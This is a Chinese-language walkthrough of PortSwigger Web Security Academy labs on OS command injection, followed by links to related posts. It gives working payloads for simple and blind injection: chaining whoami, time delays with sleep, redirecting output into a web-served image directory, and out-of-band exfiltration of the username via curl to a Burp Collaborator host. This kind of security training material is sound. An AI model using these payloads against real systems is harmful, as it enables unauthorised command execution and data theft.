Portswigger web security academy:OS command injection

Portswigger web security academy:OS command injection

OS command injection, simple case

题目描述

环境中的web应用运行了一个包含产品和店铺id的命令行,并且会返回命令执行结果

要求运行

whoami来确认当前用户身份

解题过程

先找注入点

找到注入点在选地区,查剩余库存的功能点(check stock)

注入

burp拦截,

productId=3%26echo 123&storeId=2返回123 2,说明存在命令注入

构造payload

productId=3%26whoami&storeId=2,报错,提示多余的操作符2,emmmm,说明会进行2也拼接到了语句里修改

productId=3%26whoami%26echo &storeId=2

Blind OS command injection with time delays

题目描述

在

feedback功能中有命令注入(盲注):用户输入会被执行,但没有返回要求

产生10秒的延时

解题过程

先去搜索了一下linux下的延迟命令

- 找到一个

sleep num[s/m/h/d]

- 找到一个



用burp抓包,经过测试,发现email参数异常,当其中包含有

& | ; %0a `或者它们的url编码时会返回Could not save- 在没有思路的时候,我返回去看了下第一题,发现最后参数处理不好,会产生报错,猜测这里也有报错,需要把前后参数都拼接好才行

尝试

|sleep%2010s|

仍然报错,但是可以看到命令已经成功运行,猜测是管道符



|导致的参数错误再次尝试,

||sleep%20100s||,成功且没有报错

Blind OS command injection with out put redirection

题目描述

- 在

feedback功能点存在命令注入(盲注) /var/www/images/目录有可写权限,并且图片会被加载到商品详情页面- 要求把

whoami的结果重定向到上述目录,并拿到结果

- 在

解题过程



寻找打开图片的接口

/image?filename=xx.jpg

寻找漏洞点



使用上一题的payload,发现漏洞点仍然在email

构造payload并执行

||whoami%20>/var/www/images/1.jpg||利用图片接口,获得结果

Blind OS command injection with out-of-band interaction

题目描述

- 在

feedback功能点存在命令注入(盲注) - 输入的命令会异步执行,从返回中不会得到任何信息,并且无法将结果重定向到可以访问到的目录,但可以使用外带(out-of-band)

- 要求执行一个

DNS lookup,(利用collaborator)

- 在



解题过程

直接构造payload

||curl%20xxx.burpcollaborator.net||即可

但是它没有回显,感觉不舒服,于是乎尝试了一下通过参数拼接来获得命令运行结果

最终的payload:

||a=whoami;curl%20"xxx.burpcollaborator.net/"`$a`||

在尝试&和yt交流之后,发现以下payload也可以:

a=whoami;curl xxx.xxx/`$a`a=`whoami`;curl xxx.xxx/$a

curl xxx.xxx/`whoami`这样最简单

Blind OS command injection with out-of-band data exfiltration

题目描述

- 在

feedback功能点存在命令注入(盲注) - 输入的命令会异步执行,从返回中不会得到任何信息,并且无法将结果重定向到可以访问到的目录,但可以使用外带(out-of-band)得到结果

- 要求通过外带获得当前用户名(这不就是我上道题最后做的吗)

- 在

解题过程

直接用上道题最后的payload即可

||a=whoami;curl%20xxx.burpcollaborator.net/`$a`||(更新)

||curl%20xxx.burpcollaborator.net/`whoami`||

Portswigger web security academy:OS command injection的更多相关文章

- Portswigger web security academy:Server-side template injection(SSTI)

Portswigger web security academy:Server-side template injection(SSTI) 目录 Portswigger web security ac ...

- Portswigger web security academy:XML external entity (XXE) injection

Portswigger web security academy:XML external entity (XXE) injection 目录 Portswigger web security aca ...

- Portswigger web security academy:SQL injection

Portswigger web security academy:SQL injection 目录 Portswigger web security academy:SQL injection SQL ...

- Portswigger web security academy:WebSockets

Portswigger web security academy:WebSockets 目录 Portswigger web security academy:WebSockets Lab: Mani ...

- Portswigger web security academy:Clickjacking (UI redressing)

Portswigger web security academy:Clickjacking (UI redressing) 目录 Portswigger web security academy:Cl ...

- Portswigger web security academy:Cross-origin resource sharing (CORS)

Portswigger web security academy:Cross-origin resource sharing (CORS) 目录 Portswigger web security ac ...

- Portswigger web security academy:Cross-site request forgery (CSRF)

Portswigger web security academy:Cross-site request forgery (CSRF) 目录 Portswigger web security acade ...

- Portswigger web security academy:OAth authentication vulnerable

Portswigger web security academy:OAth authentication vulnerable 目录 Portswigger web security academy: ...

- Portswigger web security academy:Server-side request forgery (SSRF)

Portswigger web security academy:Server-side request forgery (SSRF) 目录 Portswigger web security acad ...

随机推荐

- SHELL编程入门简介

一.SHELL软件概念和应用场景 1) 学习Linux技术,不是为了学习系统安装.命令操作.用户权限.配置IP.网络管理,学习Linux技术重点:基于Linux系统部署和维护各种应用软件.程序(Apa ...

- vue+lib-flexible实现大小屏幕,超大屏幕的适配展示。

p.p1 { margin: 0; font: 12px "PingFang SC" } span.s1 { font: 12px "Helvetica Neue&quo ...

- ES6学习笔记(2)- 箭头函数

1. 箭头函数声明 箭头函数的声明方式示例: 1 const printValue = (condition) => { 2 let testValue = 55; 3 if (conditio ...

- springmvc 最权威的知识点

1.什么是Spring MVC ?简单介绍下你对springMVC的理解? Spring MVC是一个基于Java的实现了MVC设计模式的请求驱动类型的轻量级Web框架,通过把Model,View,C ...

- 记录Java注解在JavaWeb中的一个应用实例

概述 在学习注解的时候,学了个懵懵懂懂.学了JavaWeb之后,在做Demo项目的过程中,借助注解和反射实现了对页面按钮的权限控制,对于注解才算咂摸出了点味儿来. 需求 以"角色列表&quo ...

- 通过xshell实现内网linux上公网yum、apt-get安装软件

环境:在内网,我的机器可上网,内网服务器不可上网,本来在我机器上开个代理,服务器直接通过我机器上网就可以,奈何网络配置太复杂,目前只有ssh端口可通. 先安装ccproxy软件,配置http监听端口为 ...

- git操作初启篇(一)

关于git是什么我想我也不用多说什么,其实关于git的操作在他们的官网上有详细的说明,一项新的技术官网上的一定是最权威的,所以学习一门技术我个人更倾向于看官网,下面的是git的官网https://gi ...

- c++一些概念

面向对象语言三大特征: 封装,多态,继承 封装: 1.将函数定义到结构体内部,就是封装. 2.编译器会自动传递结构体的指针给函数. 类: 带有函数的结构体,称为类. 成员函数: 结构体里面的函数,称为 ...

- 03_利用pytorch解决线性回归问题

03_利用pytorch解决线性回归问题 目录 一.引言 二.利用torch解决线性回归问题 2.1 定义x和y 2.2 自定制线性回归模型类 2.3 指定gpu或者cpu 2.4 设置参数 2.5 ...

- Spring 学习笔记(一):Spring 入门

1 Spring简介 Spring是一个轻量级Java开发框架,最早由Rod Johnson创建,目的是为了解决企业级应用开发的业务逻辑层和其他各层的耦合问题,是一个分层的Java SE/EE ful ...